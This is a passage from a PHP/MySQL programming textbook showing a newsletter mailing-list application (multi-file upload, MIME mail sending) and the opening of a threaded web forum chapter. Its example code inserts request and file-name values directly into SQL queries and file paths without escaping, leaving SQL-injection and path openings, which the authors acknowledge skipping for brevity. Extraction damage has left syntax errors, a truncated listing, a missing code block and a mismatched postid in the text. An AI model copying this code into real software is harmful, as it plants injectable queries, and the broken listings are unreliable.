This form has a number of fields for an administrator to fill out. At the top is a dropdown box of mailing lists to choose from. The administrator must also fill in a subject for the newsletter; this is the Subject line for the eventual email.

All the other form fields are file upload fields, which you can see from the Browse buttons next to them. To send a newsletter, an administrator must list both the text and HTML versions of this newsletter (although, obviously, you could change this to suit your needs). There are also a number of optional image fields where an administrator can upload any images that she has embedded in her HTML. Each of these files must be specified and uploaded separately. The form you see is similar to a regular file upload form except that, in this case, you use it to upload multiple files. This use necessitates some minor differences in the form syntax and in the way you deal with the uploaded files at the other end.

The code for the display\_mail\_form() function is shown in Listing 30.15.

Listing 30.15 display\_mail\_form() Function from output\_fns.php—This Function Displays the File Upload Form

```
function display_mail_form($email, $listid=0) {
 // display html form for uploading a new message
 global $table_width;
 $list=get_all_lists();
 $lists=sizeof($list);
?>
 <table cellpadding="4" cellspacing="0" border="0"
    width="<?php echo $table_width; ?>">
 <form enctype="multipart/form-data" action="upload.php" method="post">
 List:
   <select name="list">
    <?php
    for($i=0; $i<$lists; $i++) {</pre>
      echo "<option value=\"".$list[$i][0]."\"";</pre>
      if ($listid== $list[$i][0]) {
         echo " selected";
      }
      echo ">".$list[$i][1]."</option>\n";
     }
     ?>
    </select>
   >
   Subject:
   <input type="text" name="subject"
     value="<?php echo $subject; ?>"
     size="60" />
 Text Version:
   <input type="file" name="userfile[0]" size="60"/>
```

```
Listing 30.15 Continued
```

```
HTML Version:
 <input type="file" name="userfile[1]" size="60" />
 Images: (optional)
<?php
 $max images=10;
 for($i=0; $i<10; $i++) {</pre>
  echo "Image ".($i+1)." 
      <input type=\"file\"
         name=\"userfile[".($i+2)."]\" size=\"60\"/>
      ";
 }
2>
 <input type="hidden" name="max_images"
     value="<?php echo $max_images; ?>">
 <input type="hidden" name="listid"
     value="<?php echo $listid; ?>">
 <?php display_form_button('upload-files'); ?>
 </form>
 <?php
}
```

Note that the files you want to upload will have their names entered in a series of inputs, each of type file, and with names that range from userfile[0] to userfile[n]. In essence, you treat these form fields in the same way that you would treat check boxes and name them using an array convention.

If you want to upload an arbitrary number of files through a PHP script and easily handle them as an array, you need to follow this convention.

In the script that processes this form, you actually end up with *three arrays*. Let's look at that script next.

### Handling Multiple File Upload

You might remember that the file upload code is in a separate file. The complete listing of that file, upload.php, is shown in Listing 30.16.

```
Listing 30.16 upload.php—This Script Uploads All the Files Needed for a Newsletter
<?php
  // this functionality is in a separate file to allow us to be
 // more paranoid with it
 // if anything goes wrong, we will exit
  $max_size = 50000;
 include ('include_fns.php');
 session_start();
 // only admin users can upload files
 if(!check_admin_user()) {
    echo "You do not seem to be authorized to use this page.";
    exit;
 }
  // set up the admin toolbar buttons
  $buttons = array();
  $buttons[0] = 'change-password';
  $buttons[1] = 'create-list';
  $buttons[2] = 'create-mail';
  $buttons[3] = 'view-mail';
  $buttons[4] = 'log-out';
  $buttons[5] = 'show-all-lists';
  $buttons[6] = 'show-my-lists';
  $buttons[7] = 'show-other-lists';
 do_html_header('Pyramid-MLM - Upload Files');
 display_toolbar($buttons);
 // check that the page is being called with the required data
 if((!$_FILES['userfile']['name'][0]) ||
     (!$_FILES['userfile']['name'][1]) ||
     (!$_POST['subject']||!$_POST['list'])) {
     echo "Problem: You did not fill out the form fully.
            The images are the only optional fields.
            Each message needs a subject, text version
            and an HTML version.";
     do_html_footer();
     exit;
 }
  $list = $_POST['list'];
```

Listing 30.16 Continued

```
$subject = $_POST['subject'];
if(!($conn=db_connect())) {
  echo "Could not connect to db.";
  do_html_footer();
   exit;
}
// add mail details to the DB
$query = "insert into mail values (NULL,
                   '".$_SESSION['admin_user']."',
                   '".$subject."',
                   '".$list."',
                   'STORED', NULL, NULL)";
$result = $conn->query($query);
if(!$result) {
  do_html_footer();
  exit;
}
//get the id MySQL assigned to this mail
$mailid = $conn->insert_id;
if(!$mailid) {
  do_html_footer();
  exit;
}
// creating directory will fail if this is not the first message archived
// that's ok
@mkdir('archive/'.$list, 0700);
// it is a problem if creating the specific directory for this mail fails
if(!mkdir('archive/'.$list.'/'.$mailid, 0700)) {
  do_html_footer();
  exit;
}
// iterate through the array of uploaded files
i = 0;
while (($_FILES['userfile']['name'][$i]) &&
       ($_FILES['userfile']['name'][$i] !='none')) {
  echo "Uploading ".$_FILES['userfile']['name'][$i]." - ".
```

```
Listing 30.16 Continued
```

```
$_FILES['userfile']['size'][$i]." bytes.";
if ($_FILES['userfile']['size'][$i]==0) {
  echo "Problem: ".$_FILES['userfile']['name'][$i].
       " is zero length";
 $i++;
 continue;
}
if ($_FILES['userfile']['size'][$i]>$max_size) {
  echo "Problem: ".$_FILES['userfile']['name'][$i]." is over "
        .$max_size." bytes";
 $i++;
 continue;
}
// we would like to check that the uploaded image is an image
// if getimagesize() can work out its size, it probably is.
if(($i>1) && (!getimagesize($_FILES['userfile']['tmp_name'][$i]))) {
  echo "Problem: ".$_FILES['userfile']['name'][$i].
       " is corrupt, or not a gif, jpeg or png.";
 $i++;
 continue;
}
// file 0 (the text message) and file 1 (the html message) are special cases
if($i==0) {
  $destination = "archive/".$list."/".$mailid."/text.txt";
} else if($i == 1) {
 $destination = "archive/".$list."/".$mailid."/index.html";
} else {
  $destination = "archive/".$list."/".$mailid."/"
                 .$_FILES['userfile']['name'][$i];
  $query = "insert into images values ('".$mailid."',
                   '".$_FILES['userfile']['name'][$i]."',
                   '".$_FILES['userfile']['type'][$i]."')";
  $result = $conn->query($query);
}
if (!is_uploaded_file($_FILES['userfile']['tmp_name'][$i])) {
  // possible file upload attack detected
  echo "Something funny happening with "
       .$_FILES['userfile']['name'].", not uploading.";
```

Listing 30.16 Continued

Let's walk through the steps in Listing 30.16. First, you start a session and check that the user is logged in as an administrator; you don't want to let anybody else upload files.

Strictly speaking, you should probably also check the list and mailid variables for unwanted characters, but we ignored this for the sake of brevity.

Next, you set up and send the headers for the page and validate that the form was filled in correctly. This step is important here because it's quite a complex form for the user to fill out.

Then you create an entry for this mail in the database and set up a directory in the archive for the mail to be stored in.

Next comes the main part of the script, which checks and moves each of the uploaded files. This is the part that is different when uploading multiple files. You now have four arrays to deal with; these arrays are called \$\_FILES['userfile']['name'], \$\_FILES['userfile']['size'], and \$\_FILES['userfile']['type']. They correspond to their similarly named equivalents in a single file upload, except that each of them is an array. The first file in the form is detailed in \$\_FILES['userfile']['tmp\_name'][0], \$\_FILES['userfile']['size'][0], and \$\_FILES['userfile']['size'][0].

Given these three arrays, you perform the usual safety checks and move the files into the archive.

Finally, you give the administrator some buttons that she can use to preview the newsletter she has uploaded before she sends it and a button to send it. You can see the output from upload.php in Figure 30.13.



Figure 30.13 The upload script reports the files uploaded and their sizes.

### Previewing the Newsletter

The administrator can preview a newsletter in two ways before sending it. She can access the preview functions from the upload screen if she wants to preview immediately after upload. The alternative is to click on the View Mail button, which will show her all the unsent newsletters in the system, if she wants to preview and send mail later. The View Mail button activates the view-mail action, which triggers the following code:

break;

As you can see, this code again uses the display\_items() function with buttons for the preview-html, preview-text, and send actions.

Note that the Preview buttons do not actually trigger an action but instead link directly to the newsletter in the archive. If you look back at Listings 30.7 and 30.16, you will see that the display\_preview\_button() function creates these buttons instead of the usual display\_button() function.

The display\_button() function creates an image link to a script with GET parameters where required; the display\_preview\_button() function gives a plain link into the archive. This link pops up in a new window, achieved using the target="new" attribute of the HTML anchor tag. You can see the result of previewing the HTML version of a newsletter in Figure 30.14.



Figure 30.14 This preview of an HTML newsletter is shown complete with images.

### Sending the Message

Clicking on the Send button for a newsletter activates the send action, which triggers the following code:

```
case 'send':
    send($_GET['id'], $_SESSION['admin_user']);
break;
```

This code calls the send() function, which you can find in the mlm\_fns.php library. This long function, shown in Listing 30.17, is also the point at which you use the Mail\_mime class.

Listing 30.17  $\tt send()$  Function from <code>mlm\_fns.php</code>—This Function Finally Sends Out a Newsletter

```
// create the message from the stored DB entries and files
// send test messages to the administrator, or real messages to the whole list
function send($mailid, $admin_user) {
 if(!check_admin_user($admin_user)) {
    return false;
 }
 if(!($info = load_mail_info($mailid))) {
   echo "Cannot load list information for message ".$mailid."";
   return false;
 }
  $subject = $info['subject'];
  $listid = $info['listid'];
  $status = $info['status'];
  $sent = $info['sent'];
  $from_name = 'Pyramid MLM';
  $from_address = 'return@address';
  $query = "select email from sub_lists where listid = '".$listid."'";
  $conn = db_connect();
  $result = $conn->query($query);
  if (!$result) {
    echo $query;
   return false;
  } else if ($result->num_rows==0) {
    echo "There is nobody subscribed to list number ".$listid."";
    return false;
 }
  // include PEAR mail classes
 include('Mail.php');
 include('Mail/mime.php');
  // instantiate MIME class and pass it the carriage return/line feed
```

```
Listing 30.17 Continued
```

```
// character used on this system
$message = new Mail_mime("\r\n");
// read in the text version of the newsletter
$textfilename = "archive/".$listid."/".$mailid."/text.txt";
$tfp = fopen($textfilename, "r");
$text = fread($tfp, filesize($textfilename));
fclose($tfp);
// read in the HTML version of the newsletter
$htmlfilename = "archive/".$listid."/".$mailid."/index.html";
$hfp = fopen($htmlfilename, "r");
$html = fread($hfp, filesize($htmlfilename));
fclose($hfp);
// add HTML and text to the mimemail object
$message->setTXTBody($text);
$message->setHTMLBody($html);
// get the list of images that relate to this message
$query = "select path, mimetype from images where
         mailid = '".$mailid."'";
$result = $conn->query($query);
if(!$result) {
 echo "Unable to get image list from database.";
 return false;
}
$num = $result->num rows;
for($i = 0; $i<$num; $i++) {</pre>
 //load each image from disk
 $row = $result->fetch_array();
 $imgfilename = "archive/$listid/$mailid/".$row[0];
 $imgtype = $row[1];
   // add each image to the object
 $message->addHTMLImage($imgfilename, $imgtype,
            $imgfilename, true);
}
// create message body
$body = $message->get();
// create message headers
$from = '"'.get_real_name($admin_user).'" <'.$admin_user.'>';
```

```
Listing 30.17 Continued
```

```
$hdrarray = array(
             'From' => $from,
             'Subject' => $subject);
$hdrs = $message->headers($hdrarray);
// create the actual sending object
$sender =& Mail::factory('mail');
if($status == 'STORED') {
  // send the HTML message to the administrator
  $sender->send($admin_user, $hdrs, $body);
  // send the plain text version of the message to administrator
  mail($admin_user, $subject, $text,
      'From: "'.get_real_name($admin_user).'" <'.$admin_user.'>');
  echo "Mail sent to ".$admin_user."";
  // mark newsletter as tested
  $query = "update mail set status = 'TESTED' where
            mailid = '".$mailid."'";
  $result = $conn->query($query);
  echo "Press send again to send mail to whole list.
        <div align=\"center\">";
  display_button('send', '&id='.$mailid);
  echo "</div>";
} else if($status == 'TESTED') {
  //send to whole list
  $query = "select subscribers.realname, sub_lists.email,
                   subscribers.mimetype
            from sub_lists, subscribers
            where listid = $listid and
                  sub_lists.email = subscribers.email";
  $result = $conn->query($query);
  if(!$result) {
    echo "Error getting subscriber list";
  }
```

```
Listing 30.17 Continued
```

}

```
count = 0;
  // for each subscriber
  while ($subscriber = $result->fetch_row()) {
   if($subscriber[2]=='H') {
      //send HTML version to people who want it
     $sender->send($subscriber[1], $hdrs, $body);
   } else {
      //send text version to people who don't want HTML mail
     mail($subscriber[1], $subject, $text,
                     'From: "'.get_real_name($admin_user).'"
                     <'.$admin user.'>');
   }
   $count++;
  }
  $query = "update mail set status = 'SENT', sent = now()
           where mailid = '".$mailid."'";
 $result = $conn->query($query);
  echo "A total of $count messages were sent.";
} else if ($status == 'SENT') {
  echo "This mail has already been sent.";
}
```

This function does several different things. It test-mails the newsletter to the administrator before sending it, and it keeps track of this test by tracking the status of a piece of mail in the database. When the upload script uploads a piece of mail, it sets the initial status of that mail to "STORED".

If the send() function finds that a mail has the status "STORED", it will update this status to "TESTED" and send it to the administrator. The status "TESTED" means the newsletter has been test-mailed to the administrator. If the status is "TESTED", it will be changed to "SENT" and sent to the whole list. This means each piece of mail must essentially be sent twice: once in test mode and once in real mode.

The function also sends two different kinds of email: the text version, which it sends using PHP's mail() function; and the HTML kind, which it sends using the Mail\_mime class. We've used mail() many times in this book, so let's look at how to use the Mail\_mime class. We do not cover this class comprehensively but instead explain how we used it in this fairly typical application.

You begin by including the class files and creating an instance of the Mail\_mime class:

```
// include PEAR mail classes
include('Mail.php');
include('Mail/mime.php');
// instantiate MIME class and pass it the carriage return/line feed
// character used on this system
$message = new Mail_mime("\r\n");
```

Note that two class files are included here. You use the generic Mail class from PEAR later in this script to actually send the mail. This class comes with your PEAR installation.

The Mail\_mime class is used to create the MIME format message that will be sent.

You next read in the text and HTML versions of the mail and add them to the Mail\_mime class:

```
// read in the text version of the newsletter
$textfilename = "archive/".$listid."/".$mailid."/text.txt";
$tfp = fopen($textfilename, "r");
$text = fread($tfp, filesize($textfilename));
fclose($tfp);
```

```
// read in the HTML version of the newsletter
$htmlfilename = "archive/".$listid."/".$mailid."/index.html";
$hfp = fopen($htmlfilename, "r");
$html = fread($hfp, filesize($htmlfilename));
fclose($hfp);
```

```
// add HTML and text to the mimemail object
$message->setTXTBody($text);
$message->setHTMLBody($html);
```

You then load the image details from the database and loop through them, adding each image to the piece of mail you want to send:

```
$num = $result->num_rows;
for($i = 0; $i<$num; $i++) {
   //load each image from disk
   $row = $result->fetch_array();
   $imgfilename = "archive/".$listid."/".$mailid."/".$row[0];
   $imgtype = $row[1];
   // add each image to the object
   $message->addHTMLImage($imgfilename, $imgtype, $imgfilename, true);
}
```

The parameters you pass to addHTMLImage() are the name of the image file (or you could also pass the image data), the MIME type of the image, the filename again, and true to signify that the first parameter is a filename rather than file data. (If you wanted to pass raw image data, you would pass the data, the MIME type, an empty parameter, and false.) These parameters are a little cumbersome.

At this stage, you need to create the message body before you can set up the message headers. You create the body as follows:

```
// create message body
$body = $message->get();
```

You can then create the message headers with a call to the Mail\_mime class's headers() function:

```
// create message headers
$from = '"'.get_real_name($admin_user).'" <'.$admin_user.'>';
$hdrarray = array(
           'From' => $from,
           'Subject' => $subject);
```

Finally, having set up the message, you can send it. To do this, you need to instantiate the PEAR Mail class and pass to it the message you have created. You begin by instantiating the class, as follows:

```
// create the actual sending object
$sender =& Mail::factory('mail');
```

(The parameter 'mail' here just tells the Mail class to use PHP's mail() function to send messages. You could also use 'sendmail' or 'smtp' as the value for this parameter for the obvious results.)

Next, you send the mail to each of your subscribers. You do this by retrieving and looping through each of the users subscribed to this list and using either the Mail send() or regular mail() depending on the user's MIME type preference:

```
if($subscriber[2]=='H') {
  //send HTML version to people who want it
 $sender->send($subscriber[1], $hdrs, $body);
} else {
 //send text version to people who don't want HTML mail
 mail($subscriber[1], $subject, $text,
                 'From: "'.get_real_name($admin_user).'"
                 <'.$admin_user.'>');
}
```

The first parameter of \$sender->send() should be the user's email address; the second, the headers; and the third, the message body.

That's it! You have now completed building the mailing list application.

# **Extending the Project**

As usual with these projects, there are many ways you could extend the functionality. You might like to

- Confirm membership with subscribers so that people can't be subscribed without their permission. You typically do this by sending email to their accounts and deleting those who do not reply. This approach also cleans out any incorrect email addresses from the database.
- Give the administrator powers to approve or reject users who want to subscribe to their lists.
- Add open list functionality that allows any member to send email to the list.
- Let only registered members see the archive for a particular mailing list.
- Allow users to search for lists that match specific criteria. For example, users might be interested in golf newsletters. When the number of newsletters grows past a particular size, a search would be useful to find specific ones.
- Make the program more efficient to handle a large mailing list. To do this, use a purpose-built mailing list manager such as exmlm that can queue and send messages in a multithreaded way. Calling mail() many times in PHP is not very efficient, making a PHP back end unsuitable for large subscriber lists. Of course, you could still build the front end in PHP but have ezmlm handle the grunt work.

# Next

In the next chapter, you implement a web forum application that will enable users to have online discussions structured by topic and conversational threads.

# 31

# **Building Web Forums**

**O**<sub>NE GOOD WAY TO GET USERS TO RETURN TO your site is to offer web forums. They can be used for purposes as varied as philosophical discussion groups and product technical support. In this chapter, you implement a web forum in PHP. An alternative is to use an existing package, such as Phorum, to set up your forums.</sub>

Web forums are sometimes also called *discussion boards* or *threaded discussion groups*. The idea of a forum is that people can post articles or questions to it, and others can read and reply to their questions. Each topic of discussion in a forum is called a *thread*.

For this project, you implement a web forum called blah-blah. Users will be able to

- Start new threads of discussion by posting articles
- Post articles in reply to existing articles
- View articles that have been posted
- View the threads of conversation in the forum
- View the relationship between articles—that is, see which articles are replies to other articles

# Understanding the Process

Setting up a forum is actually quite an interesting process. You need some way of storing the articles in a database with author, title, date, and content information. At first glance, this database might not seem much different from the Book-O-Rama database.

The way most threaded discussion software works, however, is that, along with showing you the available articles, it shows you the relationship between articles. That is, you are able to see which articles are replies to other articles (and which article they're following up) and which articles are new topics of discussion.

You can see examples of discussion boards that implement this format in many places, including Slashdot: http://slashdot.org

Deciding how to display these relationships requires some careful thought. For this system, users should be able to view an individual message, a thread of conversation with the relationships shown, or all the threads on the system.

Users must also be able to post new topics or replies. This is the easy part.

# Solution Components

As we mentioned previously, the process of storing and retrieving the author and text of a message is easy. The most difficult part of this application is finding a database structure that will store the information you want and a way of navigating that structure efficiently.

The structure of articles in a discussion might look like the one shown in Figure 31.1.



Figure 31.1 An article in a threaded discussion might be the first article in a new topic, but more commonly it is a response to another article.

In this diagram, you can see that the initial posting starts off a topic, with three replies. Some of the replies have replies. These replies could also have replies, and so on.

Looking at the diagram gives you a clue as to how you can store and retrieve the article data and the links between articles. This diagram shows a *tree structure*. If you've done much programming, you'll know that this is one of the staple data structures used. In the diagram, there are *nodes*—or articles—and *links*—or relationships between articles—just as in any tree structure. (If you are not familiar with trees as a data structure, don't worry; we cover the basics as we go.)

The tricks to getting this all to work are

- Finding a way to map this tree structure into storage—in this case, into a MySQL database
- Finding a way to reconstruct the data as required

For this project, you begin by implementing a MySQL database that enables you to store articles between each use. You then build simple interfaces to enable saving of articles.

When you load the list of articles for viewing, you will load the headers of each article into a tree\_node PHP class. Each tree\_node will contain an article's headers and a set of the replies to that article.

The replies will be stored in an array. Each reply will itself be a tree\_node that can contain an array of replies to that article, which are themselves tree\_nodes, and so on. This process continues until you reach the so-called *leaf nodes* of the tree, the nodes that do not have any replies. You then have a tree structure that looks like the one in Figure 31.1.

Some terminology: The message that you are replying to can be called the *parent* node of the current node. Any replies to the message can be called the *children* of the current node. If you imagine that this tree structure is like a family tree, this terminology will be easy to remember.

The first article in this tree structure—the one with no parent—is sometimes called the *root* node.

#### Note

Calling the first article the root can be unintuitive because you usually draw the root node at the top of diagrams, unlike the roots of real trees.

To build and display the tree structure for this project, you will write recursive functions. (We discussed recursion in Chapter 5, "Reusing Code and Writing Functions.")

We decided to use a class for this structure because it's the easiest way to build a complex, dynamically expanding data structure for this application. It also means you have quite simple, elegant code to do something quite complex.

# Solution Overview

To really understand this project, it's probably a good idea to work through the code, which we do in a moment. This application has less bulk than some of the others, but the code is a bit more complex.

This application contains only three real pages. It has a main index page that shows all the articles in the forum as links to the articles. From here, you can add a new article, view a listed article, or change the way the articles are viewed by expanding and collapsing branches of the tree. (More on this shortly.) From the article view page, you can post a reply to that article or view the existing replies to that article. The new article page enables you to enter a new post, either a reply to an existing message or a new, unrelated message.

The system flow diagram is shown in Figure 31.2.



Figure 31.2 The blah-blah forum system has three main parts.

A summary of the files in this application is shown in Table 31.1.

| Table 31.1 | Files | in | the | Web | Forum | Application |
|------------|-------|----|-----|-----|-------|-------------|
|------------|-------|----|-----|-----|-------|-------------|

| Name                | Туре        | Description                                                                                                    |
|---------------------|-------------|----------------------------------------------------------------------------------------------------|
| index.php           | Application | Main page the users see when they enter the site.<br>Contains an expandable and collapsible list of all the<br>articles on the site. |
| new_post.php        | Application | Form used for posting new articles.                                                                                                  |
| store_new_post.php  | Application | StorPage where articles from the new_post.php form are stored.                                                                       |
| view_post.php       | Application | Page that displays an individual post and a list of the replies to that post.                                                        |
| treenode_class.php  | Library     | File that contains the treenode class, which you use to display the hierarchy of posts.                                              |
| include_fns.php     | Library     | List of all the other function libraries for this appli-<br>cation (the other Library-type files listed here).                       |
| data_valid_fns.php  | Library     | Collection of data validation functions.                                                                                             |
| db_fns.php          | Library     | Collection of database connectivity functions.                                                                                       |
| discussion_fns.php  | Library     | Collection of functions for dealing with storing and retrieving postings.                                                            |
| output_fns.php      | Library     | Collection of functions for outputting HTML.                                                                                         |
| create_database.sql | SQL         | SQL to set up the database required for this application.                                                                            |

Now let's look at the implementation.

# Designing the Database

There are a few attributes you need to store about each article posted to the forum: the name of the person who wrote it, called the *poster*; the title of the article; the time it was posted; and the article body. You therefore need a table of articles, and you need to create a unique ID for each article, called the postid.

Each article needs to have some information about where it belongs in the hierarchy. You could store information about an article's children with the article. However, each article can have many replies, so storing all this information can lead to some problems in database construction. Because each article can be a reply to only one other, it is easier to store a reference to the parent article—that is, the article that this article is replying to.

You therefore need to store the following data for each article:

- postid—A unique ID for each article
- parent—The postid of the parent article
- poster—The author of this article
- title—The title of this article
- posted—The date and time that the article was posted
- message—The body of the article

You will also add a couple of optimizations to this information.

When you are trying to determine whether an article has any replies, you have to run a query to see whether any other articles have this article as a parent. You need this information for every post that you list. The fewer queries you have to run, the faster the code will run. You can remove the need for these queries by adding a field to show whether there are any replies. You can call this field children and make it effectively Boolean: The value will be 1 if the node has children and 0 (zero) if it does not.

There is always a price to pay for optimizations. Here, you store redundant data. Because you are storing the data in two ways, you must be careful to make sure that the two representations agree with each other. When you add children, you must update the parent. If you allow the deletion of children, you need to update the parent node to make sure the database is consistent. In this project, you are not going to build a facility for deleting articles, so you avoid half of this problem. If you decide to extend this code, bear this issue in mind.

You will make one other optimization in this project: You will separate the message bodies from the other data and store them in a separate table. The reason for this is that this attribute will have the MySQL type text. Having this type in a table can slow down queries on that table. Because you will do many small queries to build the tree structure, using this type would slow it down quite a lot. With the message bodies in a separate table, you can just retrieve them when a user wants to look at a particular message.

MySQL can search fixed-sized records faster than variable-sized records. If you need to use variable-sized data, you can help by creating indexes on the fields that will be used to search the database. For some projects, you would be best served by leaving the text field in the same record as everything else and specifying indexes on all the columns that you will search on. Indexes take time to generate, though, and the data in the forums is likely to be changing all the time, so you would need to regenerate your indexes frequently.

You will also add an area attribute in case you later decide to implement multiple forums with the one application. You won't implement this capability here, but this way it is reserved for future use.

Given all these considerations, the SQL to create the database for the forum database is shown in Listing 31.1.

```
Listing 31.1 create_database.sql-SQL to Create the Discussion Database
```

```
create database discussion;
use discussion;
create table header
(
 parent int not null,
 poster char(20) not null,
 title char(20) not null,
 children int default 0 not null,
 area int default 1 not null,
 posted datetime not null,
 postid int unsigned not null auto_increment primary key
);
create table body
(
 postid int unsigned not null primary key,
 message text
);
grant select, insert, update, delete
on discussion.*
to discussion@localhost identified by 'password';
```

You can create this database structure by running this script through MySQL as follows:

```
mysql -u root -p < create_database.sql</pre>
```

You need to supply your root password. You should probably also change the password we set up for the discussion user to something better.

To understand how this structure will hold articles and their relationship to each other, look at Figure 31.3.



Figure 31.3 The database holds the tree structure in a flattened relational form.

As you can see in the figure, the parent field for each article in the database holds the postid of the article above it in the tree. The parent article is the article that is being replied to.

You can also see that the root node, postid 1, has no parent. All new topics of discussion will be in this position. For articles of this type, you store their parent as a 0 (zero) in the database.

# Viewing the Tree of Articles

Next, you need a way of getting information out of the database and representing it back in the tree structure. You do this with the main page, index.php. For the purposes of this explanation, we input some sample posts via the article posting scripts new\_post.php and store\_new\_post.php. We look at them in the next section.

We cover the article list first because it is the backbone of the site. After this, everything else will be easy.

Figure 31.4 shows the initial view of the articles in the site that a user would see.

This figure shows all the initiating articles. None of them are replies; each one is the first article on a particular topic.



Figure 31.4 The initial view of the article list shows the articles in "collapsed" form.

In this case, you have a number of options. The menu bar lets you add a new post and expand or collapse your view of the articles.

To understand what these options mean, look at the posts. Some of them have plus symbols next to them. This means that these articles have been replied to. To see the replies to a particular article, you can click the plus symbol. The result of clicking one of these symbols is shown in Figure 31.5.

| Discussion Posts - Mozilla Firefox                                            |  |  |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|--|--|
| <u>File Edit View History Bookmarks Tools H</u> elp                           |  |  |  |  |  |
| 🔄 • 🔄 • 🞯 🐼 🏠 🗋 http://localhost/phpmysq4e/chapter31/index.php?expand=2#2 🔹 🕨 |  |  |  |  |  |
| blah Discussion Posts                                                         |  |  |  |  |  |
| New Post Expand Collapse                                                      |  |  |  |  |  |
| HP setup? - Fred - 09:05 07/20/2008                                           |  |  |  |  |  |
| persistence - archer - 09:07 07/20/2008                                       |  |  |  |  |  |
| Re: persistence - Laura - 09:08 07/20/2008                                    |  |  |  |  |  |
| Re: persistence - Luke - 09:09 07/20/2008                                     |  |  |  |  |  |
| Re: persistence - Barry - 09:09 07/20/2008                                    |  |  |  |  |  |
| new article - Mary - 09:08 07/20/2008                                         |  |  |  |  |  |
| cgi vs module? - big coder - 09:08 07/20/2008                                 |  |  |  |  |  |
| using gd - newbie - 09:08 07/20/2008                                          |  |  |  |  |  |
| blah                                                                          |  |  |  |  |  |
|                                                                               |  |  |  |  |  |
|                                                                               |  |  |  |  |  |
|                                                                               |  |  |  |  |  |
| Done                                                                          |  |  |  |  |  |

Figure 31.5 The thread of discussion about persistence has been expanded.

As you can see, clicking the plus symbol displays the replies to that first article. The plus symbol then turns into a minus symbol. If you click this symbol, all the articles in this thread will be collapsed, returning you to the initial view.

You might also notice that one of the replies in Figure 31.5 has a plus symbol next to it. This means that there are replies to this reply. The level of replies can continue to an arbitrary depth, and you can view each reply set by clicking on the appropriate plus symbol.

The two menu bar options Expand and Collapse expand all possible threads and collapse all possible threads, respectively. The result of clicking the Expand button is shown in Figure 31.6.

| 3 Discussion Posts - Mozilla Firefox                |  |  |  |  |  |  |
|-----------------------------------------------------|--|--|--|--|--|--|
| <u>File Edit View History Bookmarks Tools H</u> elp |  |  |  |  |  |  |
|                                                     |  |  |  |  |  |  |
| blah Discussion Posts                               |  |  |  |  |  |  |
| New Post Expand Collapse                            |  |  |  |  |  |  |
| PHP setup? - Fred - 09:05 07/20/2008                |  |  |  |  |  |  |
| Re: PHP setup? - Julie - 09:09 07/20/2008           |  |  |  |  |  |  |
| Re: PHP setup? - Jane - 09:18 07/20/2008            |  |  |  |  |  |  |
| Re: PHP setup? - Luke - 09:18 07/20/2008            |  |  |  |  |  |  |
| persistence - archer - 09:07 07/20/2008             |  |  |  |  |  |  |
| Re: persistence - Laura - 09:08 07/20/2008          |  |  |  |  |  |  |
| Re: persistence - Luke - 09:09 07/20/2008           |  |  |  |  |  |  |
| Re: persistence - Barry - 09:09 07/20/2008          |  |  |  |  |  |  |
| new article - Mary - 09:08 07/20/2008               |  |  |  |  |  |  |
| cgi vs module? - big coder - 09:08 07/20/2008       |  |  |  |  |  |  |
| using gd - newbie - 09:08 07/20/2008                |  |  |  |  |  |  |
| blah<br>blah                                        |  |  |  |  |  |  |
| Done                                                |  |  |  |  |  |  |

Figure 31.6 All the threads have now been expanded.

If you look closely at Figures 31.5 and 31.6, you can see that some parameters are passed back to index.php in the command line. In Figure 31.5, the URL looks as follows:

```
http://localhost/phpmysql4e/chapter31/index.php?expand=2#2
```

The script reads this line as "Expand the item with postid 10." The # is just an HTML anchor that scrolls the page down to the part that has just been expanded.

In Figure 31.6, the URL reads

```
http://localhost/phpmysql4e/chapter31/index.php?expand=all
```

Clicking the Expand button passes the parameter expand with the value all.

### Expanding and Collapsing

To see how to create the article view, look at the index.php script, shown in Listing 31.2.

Listing 31.2 index.php—Script to Create the Article View on the Main Page of the Application

```
<?php
 include ('include_fns.php');
 session_start();
 // check if we have created our session variable
 if(!isset($_SESSION['expanded'])) {
    $_SESSION['expanded'] = array();
 }
  // check if an expand button was pressed
 // expand might equal 'all' or a postid or not be set
 if(isset($_GET['expand']))
                              {
   if($_GET['expand'] == 'all') {
     expand_all($_SESSION['expanded']);
   } else {
      $_SESSION['expanded'][$_GET['expand']] = true;
    }
 }
 // check if a collapse button was pressed
 // collapse might equal all or a postid or not be set
 if(isset($_GET['collapse'])) {
   if($_GET['collapse']=='all') {
      $_SESSION['expanded'] = array();
   } else {
     unset($_SESSION['expanded'][$_GET['collapse']]);
    }
  }
 do_html_header('Discussion Posts');
 display_index_toolbar();
 // display the tree view of conversations
 display_tree($_SESSION['expanded']);
 do_html_footer();
?>
```

This script uses the following three variables to do its job:

• The session variable expanded, which keeps track of which threads are expanded. This variable can be maintained from view to view, so you can have multiple threads expanded. The expanded variable is an associative array that contains the postid of articles that will have their replies expanded.

- The parameter expand, which tells the script which new threads to expand.
- The parameter collapse, which tells the script which threads to collapse.

